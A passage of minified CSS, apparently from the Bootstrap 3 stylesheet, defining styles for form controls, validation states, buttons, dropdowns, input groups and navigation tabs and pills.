rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:30px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:30px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:30px;height:30px;line-height:30px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media 